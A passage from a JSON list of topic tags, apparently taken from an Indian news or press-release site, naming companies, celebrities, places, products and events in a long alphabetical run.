Catalyst"},{"term":"Vianaar"},{"term":"Vihaan Network"},{"term":"Vile Parle"},{"term":"Vineet Relia"},{"term":"Vir Das"},{"term":"Virus"},{"term":"Vivanta by Taj"},{"term":"Vivekanand Education Society College of Pharmacy"},{"term":"Vivo IPL 2016"},{"term":"Vodafone M Pesa"},{"term":"Vodafone MPesa"},{"term":"Vogue India"},{"term":"Voucher"},{"term":"Voxtur Bio"},{"term":"Voylla"},{"term":"WAI"},{"term":"WD My passport Ultra"},{"term":"Wallets"},{"term":"Walnuts"},{"term":"Waters Edge Cafe"},{"term":"Welingkar Institute of Management Development and Research"},{"term":"West Bengal"},{"term":"Western Union"},{"term":"White paper"},{"term":"Wilson"},{"term":"Wind"},{"term":"Wipro Limited"},{"term":"Wisdomjobs"},{"term":"Womans Day"},{"term":"Women Employees"},{"term":"Women on Wednesdays"},{"term":"Women wear"},{"term":"World Blood Donor Day"},{"term":"World Breastfeeding Week"},{"term":"World Health Organisation"},{"term":"World Heart Day"},{"term":"World Mental Health Day"},{"term":"World Trade Center"},{"term":"World Trade Organization"},{"term":"World Water day"},{"term":"Wrogn"},{"term":"Zafrani Biryani Festival"},{"term":"Zee Action"},{"term":"Zee Cinema"},{"term":"Zee Music"},{"term":"Zeta"},{"term":"ZooZoo"},{"term":"ZyXEL Communications Corp"},{"term":"amusement parks"},{"term":"clutches"},{"term":"colleges"},{"term":"commercial vehicle"},{"term":"election"},{"term":"employees"},{"term":"festive season"},{"term":"fintech"},{"term":"infographic"},{"term":"mVisa"},{"term":"online fashion"},{"term":"pendants"},{"term":"pizzas"},{"term":"seeds"},{"term":"smart phone"},{"term":"sunglass lovers"},{"term":"sweets"},{"term":"timings"},{"term":"wheelchair"},{"term":"woman"},{"term":"world earth day"},{"term":"24 Mantra Organic"},{"term":"25th Convergence India 2017 Expo"},{"term":"3D Printing"},{"term":"3M"},{"term":"4th Dimension"},{"term":"5G"},{"term":"612 league"},{"term":"8K Miles"},{"term":"8th AWIM India Olympics"},{"term":"943 MY FM"},{"term":"AACSB"},{"term":"AACSB International"},{"term":"AAT"},{"term":"ABCD"},{"term":"ABECL"},{"term":"ABFRL"},{"term":"ABP News"},{"term":"AC"},{"term":"ACCA"},{"term":"ACREX India 2017"},{"term":"ADR"},{"term":"AGASHE"},{"term":"AGIL"},{"term":"AGNIFERA"},{"term":"AGP World"},{"term":"AHI"},{"term":"AIIMS"},{"term":"AISATS COOLPORT"},{"term":"ALFAA"},{"term":"AMMA"},{"term":"AMTL"},{"term":"AMYRA"},{"term":"API"},{"term":"APJ"},{"term":"APY"},{"term":"ASTON MARTIN MUMBAI"},{"term":"ATCS"},{"term":"ATL"},{"term":"AWS"},{"term":"Aadhaar"},{"term":"Aayush Mohan"},{"term":"Abhinav Bindra"},{"term":"Abhishek Bachchan"},{"term":"Accenture Labs"},{"term":"Accor Hotels"},{"term":"Actors"},{"term":"Actresses"},{"term":"Ad campaign"},{"term":"Adani Transmission"},{"term":"Adani Wilmar"},{"term":"AddressHealth"},{"term":"Adidas"},{"term":"Aditi Sharma"},{"term":"Aditya Birla Fashion"},{"term":"Aditya Birla Fashion and Retail Limited"},{"term":"Aditya Birla Group"},{"term":"Aditya Narayan"},{"term":"Aditya Seal"},{"term":"Advanced Hair Studio"},{"term":"Advanced Metering Technology"},{"term":"Advantages"},{"term":"Adventure"},{"term":"Advertising Standards Council of India"},{"term":"Advisory Board"},{"term":"Advocate"},{"term":"Aerospace"},{"term":"Affairs"},{"term":"Agency"},{"term":"Agile Software"},{"term":"Agritech"},{"term":"Ahilya Jewels"},{"term":"Aids"},{"term":"Air passenger traffic"},{"term":"AirAsia Berhad"},{"term":"AirAsia X"},{"term":"Airbus A350"},{"term":"Airconditioner"},{"term":"Airtel Payments Bank"},{"term":"Airwear"},{"term":"Aishwarya Rai"},{"term":"Ajmer"},{"term":"Ajwain"},{"term":"Akasa Singh"},{"term":"Akbar"},{"term":"Akhrot"},{"term":"Al Baraha Hospital"},{"term":"Al Basel Consultancy"},{"term":"Al Basel Group of Companies"},{"term":"Alcohol"},{"term":"Alibaba"},{"term":"Alibaba Mobile Business Group"},{"term":"All India Association of Industries"},{"term":"Aloe Vera Gel"},{"term":"Altico Capital"},{"term":"Aman Agarwal"},{"term":"Amar Chitra Katha"},{"term":"Amazon Global Selling Program"},{"term":"Amazon Launchpad"},{"term":"Amazon Prime"},{"term":"Ambi Pur"},{"term":"Ambience Group"},{"term":"Ambuja Cement"},{"term":"Ami Patel"},{"term":"Amila"},{"term":"Amila Lounge"},{"term":"Amit Behki"},{"term":"Amit Gossain"},{"term":"Amit Shah"},{"term":"Amity University"},{"term":"Amul"},{"term":"Amway"},{"term":"Amway Opportunity Foundation"},{"term":"Anaemia"},{"term":"Ananda Shankar Jayant"},{"term":"Anchanto"},{"term":"Anchor Electricals"},{"term":"Anil Pharande"},{"term":"Animal"},{"term":"Animated film"},{"term":"Animesh Bohara"},{"term":"Anirudh"},{"term":"Anirudh Ravichander"},{"term":"Aniseeds"},{"term":"Anita Borg Institute India"},{"term":"Anju Modi"},{"term":"Ankit Tiwari"},{"term":"Annapurna International School of Film and Media"},{"term":"Anti Dandruff Shampoo"},{"term":"Anti Virus"},{"term":"AntiVirus"},{"term":"Ants"},{"term":"Anything500"},{"term":"ApartmentADDA"},{"term":"Apollo Life"},{"term":"Apollo Medical Centre"},{"term":"Apple Iphones"},{"term":"Appliances"},{"term":"Arab"},{"term":"Arab Health 2016"},{"term":"Arabelle Collection"},{"term":"Arjun Bijlani"},{"term":"Arjun Rampal"},{"term":"Arnav Design Studio"},{"term":"Art Explore"},{"term":"Art Trisomy 21"},{"term":"Arthritis"},{"term":"Artificial Intelligence"},{"term":"Artisan Bazaar"},{"term":"Artwork"},{"term":"Arun Lakhani"},{"term":"Ashiana Housing"},{"term":"Ashima Sharma"},{"term":"Ashish Kapoor"},{"term":"Asia Education Leadership Award"},{"term":"Asia Pacific Bureau"},{"term":"Asian Business Exhibition and Conferences Ltd"},{"term":"Asian Granito India Limited"},{"term":"Asirvad Microfinance"},{"term":"Association of Accounting Technicians"},{"term":"Association of Spine Surgeons of India"},{"term":"Aster DM Healthcare"},{"term":"Astra Force"},{"term":"Astral Poly Technik"},{"term":"Athiya Shetty"},{"term":"Atom Technologies"},{"term":"Atos"},{"term":"Auto Rickshaw"},{"term":"Autodesk"},{"term":"Automobiles"},{"term":"Avasarala Technologies"},{"term":"Aviva Life Insurance"},{"term":"Awareness Campaign"},{"term":"Ayurvedacharya"},{"term":"Azim Premji University"},{"term":"BBPOU"},{"term":"BD India"},{"term":"BEAR GRYLLS"},{"term":"BEE"},{"term":"BEST"},{"term":"BFSI"},{"term":"BHEL"},{"term":"BIAL"},{"term":"BIGO LIVE"},{"term":"BIL"},{"term":"BILLS"},{"term":"BIM"},{"term":"BKC"},{"term":"BMS"},{"term":"BOB"},{"term":"BRIDES"},{"term":"BSH Household Appliances Manufacturing"},{"term":"BSNL"},{"term":"BTVi"},{"term":"Baahubali"},{"term":"Baba N Kalyani"},{"term":"Baba Ramdev"},{"term":"Baby Care"},{"term":"Baby Health"},{"term":"Bachelor of Mass Media"},{"term":"Badshah"},{"term":"Bag"},{"term":"Baggit"},{"term":"Bajaj V"},{"term":"Bakasur"},{"term":"Baleno Wicked"},{"term":"Balmer Lawrie"},{"term":"Band Baja Contest"},{"term":"Bandra Kurla Complex"},{"term":"Bangalore Football Stadium"},{"term":"Bangalore International Airport Limited"},{"term":"Bangalore Traffic Police"},{"term":"Bangkok"},{"term":"Bani Anand"},{"term":"Banks"},{"term":"Bappi Lahiri"},{"term":"Barbeque"},{"term":"Bareskin shoes"},{"term":"Barry Phillips"},{"term":"Bartending"},{"term":"Bathinda"},{"term":"Bathroom products"},{"term":"Bauma Conexpo India"},{"term":"Beardo"},{"term":"Beauty Brand"},{"term":"Beer lovers"},{"term":"Beetle Tech Fashion Tour"},{"term":"Befikre"},{"term":"Belong"},{"term":"Bengali"},{"term":"Bengaluru citizens"},{"term":"Bengaluru."},{"term":"Best Actor Challenge"},{"term":"Best Deal TV"},{"term":"Bhakti Sangeet Festival"},{"term":"Bharat Bill Payment System"},{"term":"Bharat Bill Payments Operating Unit"},{"term":"Bharat Heavy Electricals Limited"},{"term":"Bharat Nirman Foundation"},{"term":"Bharatiya Chhatra Sansad"},{"term":"Bharti Realty"},{"term":"Bhu sattva"},{"term":"Bicycle"},{"term":"Bicycles"},{"term":"Bidhannagar Municipal Corporation"},{"term":"Big Billion Days"},{"term":"Big Breaks"},{"term":"BigFoot Retail Solutions"},{"term":"Bill payment"},{"term":"Bill payments"},{"term":"Bing"},{"term":"Biocon Academy"},{"term":"Biocon Foundation"},{"term":"Biomatiques Identification"},{"term":"Biometrics"},{"term":"Bira 91"},{"term":"Birlasoft"},{"term":"Biscuit"},{"term":"Bizpluss"},{"term":"Blankets"},{"term":"Blood Bank"},{"term":"Blood Donation Camps"},{"term":"Blood Donation Day"},{"term":"Blue Star Limited"},{"term":"Blue Stone"},{"term":"Blue light"},{"term":"Bluetooth Speakers"},{"term":"Bluetooth speaker"},{"term":"Boat"},{"term":"Body"},{"term":"Body Care"},{"term":"BodyPower India"},{"term":"Bollywood Celebrity"},{"term":"Bollywood Movies"},{"term":"Bollywood Superstar"},{"term":"Bollywood diva"},{"term":"Bollywood music"},{"term":"Bombay Irani Cafe"},{"term":"Bombay Stock Exchange"},{"term":"Boost"},{"term":"Borivali"},{"term":"Bosch Household Appliances"},{"term":"Bottle"},{"term":"Boutique"},{"term":"Brazilian"},{"term":"Brett Lee"},{"term":"Bridal Wear"},{"term":"Bride"},{"term":"Brigade School"},{"term":"Britain"},{"term":"Britannia"},{"term":"British Council India"},{"term":"British brand"},{"term":"Browndove"},{"term":"Browndove Healthcare"},{"term":"Buddha"},{"term":"Budget 2017 Reaction"},{"term":"Budget expectations"},{"term":"Buenos Aires"},{"term":"Bureau of Energy Efficiency"},{"term":"Burger King India"},{"term":"Bus"},{"term":"Buses"},{"term":"Busness"},{"term":"Buy"},{"term":"C KRISHNIAH CHETTY JEWELLERS"},{"term":"C S Santosh"},{"term":"CAPDASE"},{"term":"CAPRICCI"},{"term":"CARE India"},{"term":"CASFo"},{"term":"CAT"},{"term":"CBRE PropFair"},{"term":"CBRE South Asia"},{"term":"CBSE"},{"term":"CENTRESTAGE"},{"term":"CHARLES \u0026 KEITH"},{"term":"CHILD SAFETY"},{"term":"CHINNAMMA"},{"term":"CII Agro Tech"},{"term":"CII Telangana"},{"term":"CIMA"},{"term":"CIS"},{"term":"CMI"},{"term":"CMR Institute of Technology"},{"term":"CMR University"},{"term":"CMRIT"},{"term":"COO"},{"term":"CREDAI Property Show"},{"term":"CRPF"},{"term":"CSB"},{"term":"CUMI"},{"term":"Cadbury"},{"term":"Cadila Pharmaceuticals"},{"term":"Cafe Pride"},{"term":"Calcutta Business School"},{"term":"California"},{"term":"Cameras"},{"term":"Campaigns"},{"term":"Cancer Day"},{"term":"Cancer Detection"},{"term":"Cancer Research"},{"term":"Cancer awareness"},{"term":"Capital First"},{"term":"Captain America"},{"term":"Car Pooling"},{"term":"Carbide"},{"term":"Cardiologist"},{"term":"Careers"},{"term":"Cargill India"},{"term":"Carom seeds"},{"term":"Carzonrent"},{"term":"Cashless Payments"},{"term":"Casio"},{"term":"Castor oil"},{"term":"Castrol India Limited"},{"term":"Cathay Dragon"},{"term":"Cathay Pacific Group"},{"term":"Cause"},{"term":"Celebrating Womanhood"},{"term":"Celiac disease"},{"term":"Celina Jaitley"},{"term":"Cellular Operators Association of India"},{"term":"Center fresh"},{"term":"Centre for Advancing and Launching Enterprises"},{"term":"Ceramics Asia"},{"term":"Ceremony"},{"term":"Certon Software Inc"},{"term":"Champions"},{"term":"Chandigarh police"},{"term":"Chandon"},{"term":"Channel"},{"term":"Characters"},{"term":"Charity"},{"term":"Chef Dhruv Oberoi"},{"term":"Chef Shazia Khan"},{"term":"Chemicals"},{"term":"Chennai Airport"},{"term":"Chennai Slam"},{"term":"Chennai Trade Centre"},{"term":"Chennaiyin FC"},{"term":"Chetan Bhagat"},{"term":"Chief Executive Officer"},{"term":"Chief Operating Officer"},{"term":"Chief Product Officer"},{"term":"Chief Technology Officer"},{"term":"Chikungunya"},{"term":"Child"},{"term":"Child Health"},{"term":"Child Relief and You"},{"term":"Children Clothing"},{"term":"Chinese New Year"},{"term":"Chitrangda Singh"},{"term":"Chocolate Lovers"},{"term":"Chokola"},{"term":"Chola"},{"term":"Choreographer"},{"term":"Chris Gayle"},{"term":"Christmas Cake"},{"term":"Christmas tree"},{"term":"Chupa Chups"},{"term":"Cipla"},{"term":"Citizen Watch"},{"term":"Citrus Pay"},{"term":"Cityscape Global"},{"term":"Civil Services"},{"term":"Civil Services Examination"},{"term":"Classical dance"},{"term":"Clean Energy"},{"term":"Clean and Green India"},{"term":"Cleopatra Beauty Wellness and Makeovers"},{"term":"Cleopatra Spa and salon"},{"term":"Clinics"},{"term":"Coca Cola International Premier Tennis League"},{"term":"Cochin"},{"term":"Cochlear"},{"term":"Cocktail Festival"},{"term":"Coconut Oil"},{"term":"Cocoona"},{"term":"Coffee Table Book"},{"term":"Collection"},{"term":"Color"},{"term":"Comedian"},{"term":"Comedy"},{"term":"Comments"},{"term":"Commercial Vehicles"},{"term":"Communication"},{"term":"Condiments"},{"term":"Conditioner"},{"term":"Confederation of Indian Industries"},{"term":"Connaught Place"},{"term":"Connect"},{"term":"Constitution Club of India"},{"term":"Consulting Firm"},{"term":"Consumer Products"},{"term":"Content Security Solution"},{"term":"Cookery"},{"term":"Coolers"},{"term":"Corn"},{"term":"Cornitos Nacho Crisps"},{"term":"Cornitos Refried Beans"},{"term":"Costa Coffee India"},{"term":"Council of Architecture"},{"term":"Coupons"},{"term":"Coursera"},{"term":"Courtyard by Marriot"},{"term":"Couture Collection"},{"term":"CrAdLE"},{"term":"Creative Peripherals"},{"term":"Creditseva"},{"term":"Cress"},{"term":"Criminal psychologist"},{"term":"Cristiano Ronaldo"},{"term":"Croma"},{"term":"Crompton"},{"term":"Crowne Plaza Hotel"},{"term":"CrunchyFashion"},{"term":"Crusaders Technologies"},{"term":"Crystal"},{"term":"Cucumber"},{"term":"Culture"},{"term":"Culture Machine"},{"term":"Cupid"},{"term":"Currency Notes"},{"term":"Curtain Raiser"},{"term":"Cushman \u0026 Wakefield"},{"term":"Cyber"},{"term":"Cyber Criminals"},{"term":"Cyber Security Policy"},{"term":"Cyberhub Gurgaon"},{"term":"Cycle Pure"},{"term":"Cycling"},{"term":"Cyclothon"},{"term":"Cyriac Joseph"},{"term":"DAL"},{"term":"DB Corp"},{"term":"DCP INDIA"},{"term":"DHA"},{"term":"DHFL Pramerica Life Insurance"},{"term":"DHL Express"},{"term":"DISTI"},{"term":"DJ Akanksha Popli"},{"term":"DJ Iria Iglesias"},{"term":"DJ Sunny Zahir"},{"term":"DLF Cyber City"},{"term":"DLF CyberHub"},{"term":"DLF Gardencity"},{"term":"DLF IT Park"},{"term":"DLF Promenade Mall"},{"term":"DLF5"},{"term":"DMA Asia Awards"},{"term":"DOEL INTERNATIONAL"},{"term":"DP World"},{"term":"DPS Indirapuram"},{"term":"DPS Vasant Kunj"},{"term":"DRN"},{"term":"DS Group"},{"term":"DSCI"},{"term":"DSI"},{"term":"DSLR"},{"term":"DSS"},{"term":"DVD"},{"term":"Da Milano"},{"term":"DaanUtsav"},{"term":"Dabur Amla Snake Oil"},{"term":"Dabur Egypt Limited"},{"term":"Dabur India Ltd"},{"term":"Dabur Red Paste"},{"term":"Dahej"},{"term":"Dairy"},{"term":"Dairy industry"},{"term":"Dalchini"},{"term":"Dandiya night"},{"term":"DataWind"},{"term":"Datsun"},{"term":"David Walker"},{"term":"Deaf"},{"term":"Deafblindness"},{"term":"Deakin University"},{"term":"Deals"},{"term":"Deals Right Now"},{"term":"Debit Cards"},{"term":"December"},{"term":"December Sales"},{"term":"Deco Window"},{"term":"Decoration"},{"term":"Deepa Malik"},{"term":"Deepak Hooda"},{"term":"Dell India"},{"term":"Demonstration"},{"term":"Denim dance"},{"term":"Denims"},{"term":"Denmark"},{"term":"Dental"},{"term":"Dentists"},{"term":"Deodorant"},{"term":"Deodorants"},{"term":"DermoViva Deodorants"},{"term":"DermoViva Olive"},{"term":"Dermoviva"},{"term":"Descendants of the Sun"},{"term":"Desert"},{"term":"Design Conclave 2016"},{"term":"DesignTech Systems"},{"term":"Designer jewellery"},{"term":"Desta Krishi Parivar"},{"term":"DestaGlobal"},{"term":"Details"},{"term":"Deutsche Telekom"},{"term":"Devo Ke Dev Mahadev"},{"term":"Dhanak"},{"term":"Dia Mirza"},{"term":"Diabetics"},{"term":"Diagnostics"},{"term":"DigiLocker"},{"term":"Digital Imaging Company"},{"term":"Digital Innovation"},{"term":"Digital Wallet"},{"term":"Digital transactions"},{"term":"Digitalization"},{"term":"Digitization"},{"term":"Dimsum"},{"term":"Dimsums"},{"term":"Dining restaurant"},{"term":"Direct To Home"},{"term":"Dish TV India"},{"term":"Dividend"},{"term":"Divine haat"},{"term":"Divinehaat"},{"term":"Diwali shopping"},{"term":"Doha"},{"term":"Dome"},{"term":"Don Bosco"},{"term":"Donuts"},{"term":"Dosa"},{"term":"Dove"},{"term":"Dr Lal PathLabs"},{"term":"Dr Mashoor Gulati"},{"term":"Dr Pankaj Aggarwal"},{"term":"Dr Rekha Mehra"},{"term":"Dr Seemma Saadikha"},{"term":"Dr Vivek Jawali"},{"term":"Drashti Dhami"},{"term":"Drishyam Films"},{"term":"Driver Training Program"},{"term":"Drug"},{"term":"Dry Fruits"},{"term":"Dubai Data Portal"},{"term":"Dubai Financial Market"},{"term":"Dubai Government"},{"term":"Dubai Maritime Summit 2016"},{"term":"Dubai Parks and Resorts"},{"term":"Dubai Smart Government"},{"term":"Dublin Square"},{"term":"Duggu Raghu"},{"term":"Durex"},{"term":"Durja Puja"},{"term":"Dwight Yorke"},{"term":"E Learning"},{"term":"E Payment"},{"term":"ECGC"},{"term":"EDUGILD"},{"term":"EML"},{"term":"ESCI"},{"term":"ET"},{"term":"EU Film Festival"},{"term":"Ear"},{"term":"Earthquake"},{"term":"East Bengal"},{"term":"Ecoppia"},{"term":"Ed Sheeran"},{"term":"Edelweiss Group"},{"term":"Edelweiss Tokio"},{"term":"Edgemakers"},{"term":"Edible oil"},{"term":"Edtech"},{"term":"Educomp School Conclave"},{"term":"Egoss"},{"term":"Elante Mall"},{"term":"Elections"},{"term":"Electric Pulse"},{"term":"Electronics Summit 2016"},{"term":"Elevator"},{"term":"Elm"},{"term":"Elysian Desire"},{"term":"Emaar MGF"},{"term":"Embassy Manyata Business Park"},{"term":"Embroidery"},{"term":"Emirati Womens Day"},{"term":"Employee Celebration Week"},{"term":"Energy Efficiency"},{"term":"Energy Efficient"},{"term":"Engagement"},{"term":"Engineering Staff College of India"},{"term":"Engineers"},{"term":"English language"},{"term":"Entice Jewellery"},{"term":"Environment Awareness Drive"},{"term":"Epilepsy"},{"term":"Equity"},{"term":"Eros International"},{"term":"Eros Now"},{"term":"Eros Sampoornam"},{"term":"Escalator"},{"term":"Esha Gupta"},{"term":"Essel Highways"},{"term":"Ethiopia"},{"term":"Ethiraj College"},{"term":"Etisalat"},{"term":"Euphony"},{"term":"EuroSchool"},{"term":"European Union Delegation"},{"term":"Event Capital"},{"term":"EveryMedia Technologies"},{"term":"Exalter Group"},{"term":"Exercise"},{"term":"Exhibitions"},{"term":"Expansion"},{"term":"Expense"},{"term":"ExportersIndia"},{"term":"Eyecare"},{"term":"F Bar and Lounge"},{"term":"FARAK"},{"term":"FArm"},{"term":"FC Pune City"},{"term":"FCC"},{"term":"FDI"},{"term":"FGII"},{"term":"FIAT Chrysler Automobiles India"},{"term":"FICO"},{"term":"FIFA 17"},{"term":"FIITJEE Delhi"},{"term":"FIITJEE Noida"},{"term":"FIITJEE Talent Reward Exam"},{"term":"FIL"},{"term":"FM Expo"},{"term":"FOX"},{"term":"FTSE"},{"term":"Fabindia"},{"term":"Fabrics"},{"term":"Facebook Messenger Bot"},{"term":"Fair \u0026 Lovely Foundation"},{"term":"Fairness cream"},{"term":"Fame"},{"term":"Family"},{"term":"Fan"},{"term":"FarEye"},{"term":"Farah Khan"},{"term":"Fashin"},{"term":"Fatima Sana Shaikh"},{"term":"February"},{"term":"Federation of Indian Chambers of Commerce and Industry"},{"term":"Federation of Indian Granite and Stone Industry"},{"term":"Felink Technology"},{"term":"Femina Miss India"},{"term":"Fenesta"},{"term":"Fenugreek Seed"},{"term":"Feriha"},{"term":"Festival of Colours"},{"term":"Festival of Hope"},{"term":"Festival of lights"},{"term":"Fevicol Hobby Ideas"},{"term":"Fiat Cars"},{"term":"FibroScan"},{"term":"FieldFresh Foods"},{"term":"Film Exhibition"},{"term":"Film Festival"},{"term":"Filmmaker"},{"term":"Finland"},{"term":"Firecrackers"},{"term":"Firm"},{"term":"Fixed Deposit"},{"term":"Flavor"},{"term":"Flights"},{"term":"FoodCloud"},{"term":"Forbes"},{"term":"Foreign Currency"},{"term":"Forgetech India 2016"},{"term":"Fortinet"},{"term":"Forum Mall"},{"term":"Founders Day"},{"term":"Frames"},{"term":"Franchise Salon"},{"term":"Fuel"},{"term":"Fueladream"},{"term":"Fullerton India"},{"term":"Fund"},{"term":"Funskool"},{"term":"Fuschia"},{"term":"Futsal"},{"term":"FutureOfWork"},{"term":"GAIL"},{"term":"GAIL India"},{"term":"GCI"},{"term":"GCI 2016"},{"term":"GE"},{"term":"GEMS Education"},{"term":"GERUA"},{"term":"GIGABYTE"},{"term":"GM India"},{"term":"GMR"},{"term":"GPA production"},{"term":"GPL"},{"term":"GRETI"},{"term":"GRT Bodhi SPA"},{"term":"GSBPL"},{"term":"GSMA"},{"term":"GSN Games"},{"term":"Games2win"},{"term":"Ganesh"},{"term":"Ganesh Chathurthi"},{"term":"Ganesha Ecosphere"},{"term":"Ganga"},{"term":"Gaston Sangoy"},{"term":"Gastroenterologist"},{"term":"Gateway of India"},{"term":"Gel Cream"},{"term":"Gem Enviro Management"},{"term":"Gen 6 Fibre Channel"},{"term":"Gender Diversity"},{"term":"General Management"},{"term":"Generators"},{"term":"Genes"},{"term":"Georgia Tech"},{"term":"GiMA"},{"term":"Giant Starkenn"},{"term":"Gift Cards"},{"term":"Gifts Industry"},{"term":"Gifts World Expo"},{"term":"Giftxoxo and Frogo"},{"term":"Ginger tea"},{"term":"Gionee"},{"term":"Girish R Gowda"},{"term":"Girl Child"},{"term":"Gits Food"},{"term":"Glasses"},{"term":"Global Citizen Festival"},{"term":"Global Citizen India"},{"term":"Global Connectivity Index"},{"term":"Global Consumer Products"},{"term":"Global Scholars Program"},{"term":"Global Wellness Day"},{"term":"Glorifire App"},{"term":"GoCoop"},{"term":"GoDaddy"},{"term":"Godrej Consumer Products"},{"term":"Godrej and Boyce"},{"term":"Gold Winner"},{"term":"Gold jewellery"},{"term":"Golden Peacock Awards"},{"term":"Golden Temple"},{"term":"Good Times Concept"},{"term":"Google Search Appliance"},{"term":"Gourmetdelight"},{"term":"Grace Hopper Celebration India"},{"term":"Graduation Day"},{"term":"Grand Hyatt Goa"},{"term":"Grand Hyatt Hotel"},{"term":"Grapes"},{"term":"Graphisoft"},{"term":"Grazia Beauty Weekend"},{"term":"Green Trends"},{"term":"Grinder"},{"term":"Guava"},{"term":"Guavas"},{"term":"Guitar Club"},{"term":"Gujrathi"},{"term":"Gujrati"},{"term":"Gulf Cooperation Council"},{"term":"Gunjan Aggarwal"},{"term":"Gunjan Jain"},{"term":"Gurgaon Food Freak"},{"term":"Guru AK Mishra"},{"term":"Gynecology"},{"term":"HBP"},{"term":"HD Channels"},{"term":"HEALTHIFYME"},{"term":"HFC"},{"term":"HGS"},{"term":"HH Sheikh Mohammed bin Rashid Al Maktoum"},{"term":"HICC"},{"term":"HITEC City"},{"term":"HIV"},{"term":"HKTDC"},{"term":"HMCL"},{"term":"HMFCL"},{"term":"HMIL"},{"term":"HOUSE OF MIRABELLA"},{"term":"HRPL"},{"term":"HUDCO"},{"term":"HUL"},{"term":"Hackathon"},{"term":"HackerRank"},{"term":"Hafele"},{"term":"Hair Clinic"},{"term":"Hair Color"},{"term":"Hair Growth"},{"term":"Hair Styling"},{"term":"Hair Stylist"},{"term":"Hampers"},{"term":"Handcrafted Rakhi"},{"term":"Handlooms"},{"term":"Hard Kaur"},{"term":"Hari Prasad"},{"term":"Harper Collins"},{"term":"Harpercollins"},{"term":"Harrdy Sandhu"},{"term":"Harshaali Malhotra"},{"term":"Haryana government"},{"term":"Hashtaag"},{"term":"Havas Asia Pacific"},{"term":"Havas Group"},{"term":"Havmor"},{"term":"Havmor Ice Cream"},{"term":"HawaBadlo"},{"term":"Hazaribagh"},{"term":"Healthy Child"},{"term":"Healthy Heart"},{"term":"Hearing Loss"},{"term":"Henkel"},{"term":"Herbal"},{"term":"Herbal Health"},{"term":"Highways"},{"term":"Hillary Clinton"},{"term":"Himachal Pradesh"},{"term":"Himalaya BabyCare"},{"term":"Hindi Cinema"},{"term":"Hindon Green Valley"},{"term":"Hindu Temple"},{"term":"Hinduja Global Solutions Limited"},{"term":"Hindustan Coca Cola"},{"term":"Hindustan Times Leadership Summit"},{"term":"Hindware"},{"term":"Hiring"},{"term":"Hitachi"},{"term":"Hitachi Systems Micro Clinic"},{"term":"Home Expo"},{"term":"Home Loans"},{"term":"Home automation"},{"term":"Homebuyers"},{"term":"Honda Cars India Ltd"},{"term":"Honda Motorcycle"},{"term":"Honda Motorcycle and Scooter India"},{"term":"Honeywell"},{"term":"Hong Kong Trade Development Council"},{"term":"Honor"},{"term":"Hookah"},{"term":"HopCar"},{"term":"Hotel Ashok"},{"term":"Hotel Bookings"},{"term":"Hotel Price Index"},{"term":"Hotel Surya"},{"term":"Hotel Taj Mahal"},{"term":"Hotel chains"},{"term":"Hotelbids Hospitality"},{"term":"Household"},{"term":"Houseware"},{"term":"Housing and Urban Development Corporation"},{"term":"Housingcom"},{"term":"Huawei Connectivity Index"},{"term":"Huawei Technologies"},{"term":"Huma Qureshi"},{"term":"Human Resource"},{"term":"Human Resources"},{"term":"Humma Humma"},{"term":"Hungama Digital Media"},{"term":"Hungund Events and Entertainment"},{"term":"Husband"},{"term":"Hyaat Regency"},{"term":"Hyatt Culinary Challenge"},{"term":"Hyderabad City Police"},{"term":"Hyderabadi"},{"term":"Hyundai Cricjockey"},{"term":"Hyundai Motor"},{"term":"Hyve Pryme"},{"term":"I Feel SafeTM"},{"term":"I League"},{"term":"IBC Infomedia"},{"term":"IBIS"},{"term":"ICA Edu Skills"},{"term":"ICC 2016"},{"term":"ICICI Lombard"},{"term":"ICICI Prudential"},{"term":"ICICI Prudential Life Insurance"},{"term":"ICS Group"},{"term":"ICT"},{"term":"IDBI Federal"},{"term":"IEIF"},{"term":"IESA"},{"term":"IFC"},{"term":"IFIM"},{"term":"IFIM institutions"},{"term":"IFMR"},{"term":"IIFA"},{"term":"IIHMR Delhi"},{"term":"IIM Kashipur"},{"term":"IIMC"},{"term":"IIT"},{"term":"IKFS"},{"term":"IMAGES Shopping Centre Awards"},{"term":"IMC"},{"term":"IMT"},{"term":"IMTEX 2017"},{"term":"INOX Leisure"},{"term":"INTERNAL AUDIT"},{"term":"IPH"},{"term":"IPL Season"},{"term":"IPL Superfan Card"},{"term":"IPPAI"},{"term":"IQ Wine Social"},{"term":"IRCTC"},{"term":"ISAAC"},{"term":"ISCA"},{"term":"ISGW"},{"term":"ISHQ JUNOON"},{"term":"IT Spending"},{"term":"ITC Foods"},{"term":"IWP"},{"term":"Icecream"},{"term":"Ilend"},{"term":"Imec"},{"term":"In2IT Technologies"},{"term":"Incubation Centre"},{"term":"Independence"},{"term":"Independence Rock"},{"term":"Indi.com"},{"term":"IndiGo"},{"term":"India Beach Fashion Week"},{"term":"India Design Mark"},{"term":"India Educational Investment Fund"},{"term":"India Gadgetz Expo 2016"},{"term":"India Habitat Center"},{"term":"India Handloom Brand"},{"term":"India Inc"},{"term":"India National Academy of Art"},{"term":"India Summit"},{"term":"India gate"},{"term":"IndiaCast"},{"term":"IndiaFirst"},{"term":"IndiaFirst Life"},{"term":"IndiaMART"},{"term":"Indian"},{"term":"Indian Academy of Pediatrics"},{"term":"Indian Angel Network"},{"term":"Indian Ceramics"},{"term":"Indian Designer"},{"term":"Indian Fashion"},{"term":"Indian Flag"},{"term":"Indian Forging Industry"},{"term":"Indian Grand Prix"},{"term":"Indian Institute of Architects"},{"term":"Indian Institute of Management Calcutta"},{"term":"Indian Kitchens"},{"term":"Indian Mobile Wallet"},{"term":"Indian Motorcycle"},{"term":"Indian NGO"},{"term":"Indian Navy"},{"term":"Indian Overseas Bank"},{"term":"Indian classical music"},{"term":"Indian cricket"},{"term":"Indian economy"},{"term":"Indian film"},{"term":"Indian film industry"},{"term":"Indian ginseng"},{"term":"Indian healthcare"},{"term":"Indian jewellery"},{"term":"Indian retail"},{"term":"Indian soldiers"},{"term":"Indian wear"},{"term":"Indian woman"},{"term":"Indians"},{"term":"Indira Gandhi Stadium"},{"term":"Indira IVF Hospital"},{"term":"IndusInd Bank"},{"term":"Indywood Film Carnival"},{"term":"Infineon"},{"term":"Infiniti Mall Malad"},{"term":"Infinity Mall"},{"term":"Ingram Micro"},{"term":"Innerwear"},{"term":"Inorbit"},{"term":"Insecticides India"},{"term":"InstaOffice"},{"term":"Institute of Chartered Accountants of India"},{"term":"Institute of International Education"},{"term":"Institute of Public Health"},{"term":"Intercontinental Hotel"},{"term":"International Airport"},{"term":"International Centre for Applied Sciences"},{"term":"International Clown Festival"},{"term":"International Conferences and Exhibitions"},{"term":"International Dance Day"},{"term":"International Finance Corporation"},{"term":"International 